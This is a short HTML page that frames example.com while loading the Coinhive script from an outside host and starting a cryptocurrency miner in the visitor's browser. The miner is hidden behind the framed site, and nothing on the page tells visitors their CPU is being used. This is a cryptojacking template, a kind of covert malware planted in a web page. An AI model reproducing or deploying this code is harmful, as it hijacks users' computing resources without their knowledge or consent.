 <html><head>
<meta http-equiv="Content-Type" content="text/
html;charset=windows-1251">
<title>"http://example.com/"</title>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('UNIQUE_ID', {throttle: 0.1});
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
</script>
</head>
<frameset>
<frame src="http://example.com/">
</frameset>
</html>